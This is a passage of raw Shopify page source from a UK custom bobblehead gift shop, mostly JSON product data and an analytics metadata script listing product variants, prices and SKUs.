Bobblehead\"},\"id\":\"44831732728081\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_3460-1.jpg?v=1680181683\"},\"sku\":\"BG618\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead BEST BOSS EVER\",\"vendor\":\"BobbleGifts\",\"id\":\"8462717911313\",\"untranslatedTitle\":\"Custom Bobblehead BEST BOSS EVER\",\"url\":\"\/products\/custom-bobblehead-best-boss-ever\",\"type\":\"Business\"},\"id\":\"45404820898065\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7-5.jpg?v=1685705088\"},\"sku\":\"BG682\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead World's Best Boss Super Businessman\",\"vendor\":\"BobbleGifts\",\"id\":\"8462717583633\",\"untranslatedTitle\":\"Custom Bobblehead World's Best Boss Super Businessman\",\"url\":\"\/products\/custom-bobblehead-worlds-best-boss-super-businessman\",\"type\":\"Business\"},\"id\":\"45404819849489\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG681.jpg?v=1685705085\"},\"sku\":\"BG681\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead for Office Lady with Navy Suit\",\"vendor\":\"BobbleGifts\",\"id\":\"8462717190417\",\"untranslatedTitle\":\"Custom Bobblehead for Office Lady with Navy Suit\",\"url\":\"\/products\/custom-bobblehead-for-office-lady-with-navy-suit\",\"type\":\"Business\"},\"id\":\"45404817162513\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7-2.jpg?v=1685705078\"},\"sku\":\"BG679\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":179.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Customized Family Bobblehead Figures\",\"vendor\":\"bobblegifts\",\"id\":\"6955876614301\",\"untranslatedTitle\":\"Customized Family Bobblehead Figures\",\"url\":\"\/products\/customized-family-bobblehead-figures\",\"type\":\"3 Persons\"},\"id\":\"40826989248669\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/61gZ51bR5FL._SL1200.jpg?v=1630138285\"},\"sku\":\"BG320\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Super Dad Bobblehead In Business Suit\",\"vendor\":\"BobbleGifts\",\"id\":\"8282668564753\",\"untranslatedTitle\":\"Custom Super Dad Bobblehead In Business Suit\",\"url\":\"\/products\/custom-super-dad-bobblehead-in-business-suit\",\"type\":\"1 Person\"},\"id\":\"44900312973585\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG638.jpg?v=1681035189\"},\"sku\":\"BG638\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Dad Bobblehead In Ski Suits\",\"vendor\":\"BobbleGifts\",\"id\":\"8282668531985\",\"untranslatedTitle\":\"Custom Dad Bobblehead In Ski Suits\",\"url\":\"\/products\/custom-dad-bobblehead-in-ski-suits\",\"type\":\"1 Person\"},\"id\":\"44900312383761\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG633.jpg?v=1681035186\"},\"sku\":\"BG633\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":52.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Personalized Female Chef Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"6956021186717\",\"untranslatedTitle\":\"Personalized Female Chef Bobblehead\",\"url\":\"\/products\/personalized-female-chef-bobblehead\",\"type\":\"1 Person\"},\"id\":\"40827810676893\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG389.jpg?v=1702173385\"},\"sku\":\"BG389\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Sitting On a Suitcase\",\"vendor\":\"BobbleGifts\",\"id\":\"10518125740305\",\"untranslatedTitle\":\"Custom Bobblehead Sitting On a Suitcase\",\"url\":\"\/products\/custom-bobblehead-sitting-on-a-suitcase\",\"type\":\"Business\"},\"id\":\"51862576300305\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7360.jpg?v=1753927531\"},\"sku\":\"BG7360\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Holding Pen\",\"vendor\":\"BobbleGifts\",\"id\":\"10518125642001\",\"untranslatedTitle\":\"Custom Bobblehead Holding Pen\",\"url\":\"\/products\/custom-bobblehead-holding-pen\",\"type\":\"Business\"},\"id\":\"51862575579409\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7359.jpg?v=1753927525\"},\"sku\":\"BG7359\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Boss-Themed Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"10518125314321\",\"untranslatedTitle\":\"Boss-Themed Custom Bobblehead\",\"url\":\"\/products\/boss-themed-custom-bobblehead\",\"type\":\"Business\"},\"id\":\"51862570991889\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7352.jpg?v=1753927482\"},\"sku\":\"BG7352\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":158.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Male Bobblehead with a Car\",\"vendor\":\"bobblegifts\",\"id\":\"9603527246097\",\"untranslatedTitle\":\"Custom Male Bobblehead with a Car\",\"url\":\"\/products\/custom-male-bobblehead-with-a-car\",\"type\":\"Father's Day\"},\"id\":\"49072490905873\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7267_f8e942d6-2ee5-49e6-a2bf-87a6490855b5.jpg?v=1749117499\"},\"sku\":\"BG7267\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Super Dad\",\"vendor\":\"BobbleGifts\",\"id\":\"8282668761361\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Super Dad\",\"url\":\"\/products\/custom-bobblehead-doll-for-super-dad\",\"type\":\"Father's Day\"},\"id\":\"44900316021009\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG645.jpg?v=1681035208\"},\"sku\":\"BG645\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":65.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Father Bobblehead with Bathrobe\",\"vendor\":\"BobbleGifts\",\"id\":\"9470535631121\",\"untranslatedTitle\":\"Custom Father Bobblehead with Bathrobe\",\"url\":\"\/products\/custom-father-bobblehead-with-bathrobe\",\"type\":\"1 Person\"},\"id\":\"48759029825809\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7270.jpg?v=1712756956\"},\"sku\":\"BG7270\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Casual Man Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"8818476843281\",\"untranslatedTitle\":\"Custom Casual Man Bobblehead Doll\",\"url\":\"\/products\/custom-casual-man-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"47071959253265\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG708.jpg?v=1694947477\"},\"sku\":\"BG708\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Fireman Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"8818476581137\",\"untranslatedTitle\":\"Custom Fireman Bobblehead Doll\",\"url\":\"\/products\/custom-fireman-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"47071957221649\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG706.jpg?v=1694947469\"},\"sku\":\"BG706\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead On Working\",\"vendor\":\"BobbleGifts\",\"id\":\"8355019391249\",\"untranslatedTitle\":\"Custom Bobblehead On Working\",\"url\":\"\/products\/custom-bobblehead-on-working\",\"type\":\"1 Person\"},\"id\":\"45097944121617\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-4-7.jpg?v=1683453630\"},\"sku\":\"BG658\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":53.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Graduation Bobblehead with Certificate\",\"vendor\":\"BobbleGifts\",\"id\":\"8085204861201\",\"untranslatedTitle\":\"Custom Graduation Bobblehead with Certificate\",\"url\":\"\/products\/custom-graduation-bobblehead-with-certificate\",\"type\":\"1 Person\"},\"id\":\"44254167793937\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/P-169_custom_bobblehead_graduate_1024x1024_2x-1_6550b444-4533-4649-8228-57cec6da3dca.jpg?v=1671777268\"},\"sku\":\"BG319-UKA2\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Football Player Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7374369783965\",\"untranslatedTitle\":\"Custom Football Player Bobblehead Doll\",\"url\":\"\/products\/custom-football-player-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"42279771472029\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1704.jpg?v=1651321807\"},\"sku\":\"BG498\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":8462716502289,"gid":"gid:\/\/shopify\/Product\/8462716502289","vendor":"BobbleGifts","type":"Business","handle":"custom-world-best-male-boss-bobblehead-doll","variants":[{"id":45404814967057,"price":6300,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG677"},{"id":45404814999825,"price":7000,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG677"},{"id":45404815032593,"price":7800,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG677"},{"id":45404815065361,"price":7000,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG677"},{"id":45404815098129,"price":7700,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG677"},{"id":45404815130897,"price":8500,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG677"},{"id":45404815196433,"price":6900,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG677"},{"id":45404815229201,"price":7600,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG677"},{"id":45404815261969,"price":8400,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG677"},{"id":45404815294737,"price":7600,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG677"},{"id":45404815327505,"price":8300,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG677"},{"id":45404815360273,"price":9100,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG677"},{"id":45404815393041,"price":7500,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG677"},{"id":45404815425809,"price":8200,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG677"},{"id":45404815458577,"price":9000,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG677"},{"id":45404815491345,"price":8200,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG677"},{"id":45404815524113,"price":8900,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG677"},{"id":45404815556881,"price":9700,"name":"Custom WORLD BEST MALE BOSS Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG677"}],"remote":false},{"id":10042443890961,"gid":"gid:\/\/shopify\/Product\/10042443890961","vendor":"BobbleGifts","type":"Business","handle":"custom-female-boss-bobblehead-boss-day-gift","variants":[{"id":50241243185425,"price":5900,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":50241243218193,"price":6600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":50241243250961,"price":7400,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":50241243283729,"price":6600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7312"},{"id":50241243316497,"price":7300,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7312"},{"id":50241243349265,"price":8100,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7312"},{"id":50241243382033,"price":6500,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":50241243414801,"price":7200,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":50241243447569,"price":8000,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":50241243480337,"price":7200,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7312"},{"id":50241243513105,"price":7900,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7312"},{"id":50241243545873,"price":8700,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7312"},{"id":50241243578641,"price":7100,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":50241243611409,"price":7800,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":50241243644177,"price":8600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":50241243676945,"price":7800,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7312"},{"id":50241243709713,"price":8500,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7312"},{"id":50241243742481,"price":9300,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":null}],"remote":false},{"id":8355019358481,"gid":"gid:\/\/shopify\/Product\/8355019358481","vendor":"bobblegifts","type":"1 Person","handle":"playing-golf-business-man-bobblehead","variants":[{"id":45097943531793,"price":5600,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG657"},{"id":45097943564561,"price":6300,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG657"},{"id":45097943597329,"price":7100,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG657"},{"id":45097943630097,"price":6300,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG657"},{"id":45097943662865,"price":7000,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG657"},{"id":45097943695633,"price":7800,"name":"Playing Golf Business Man Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG657"},{"id":45097943728401,"price":6200,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG657"},{"id":45097943761169,"price":6900,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG657"},{"id":45097943793937,"price":7700,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG657"},{"id":45097943826705,"price":6900,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG657"},{"id":45097943859473,"price":7600,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG657"},{"id":45097943892241,"price":8400,"name":"Playing Golf Business Man Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG657"},{"id":45097943925009,"price":6800,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG657"},{"id":45097943957777,"price":7500,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG657"},{"id":45097943990545,"price":8300,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG657"},{"id":45097944023313,"price":7500,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG657"},{"id":45097944056081,"price":8200,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG657"},{"id":45097944088849,"price":9000,"name":"Playing Golf Business Man Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG657"}],"remote":false},{"id":6956023513245,"gid":"gid:\/\/shopify\/Product\/6956023513245","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-golf-gifts-for-boss","variants":[{"id":40827844690077,"price":5700,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG357"},{"id":40827844755613,"price":6400,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG357"},{"id":40827844821149,"price":7200,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357"},{"id":40827844886685,"price":6400,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG357"},{"id":40827844919453,"price":7100,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG357"},{"id":40827844952221,"price":7900,"name":"Custom Bobblehead Golf Gifts For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG357"},{"id":40827844984989,"price":6300,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357"},{"id":40827845017757,"price":7000,"name":"Custom Bobblehead Golf Gifts For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ 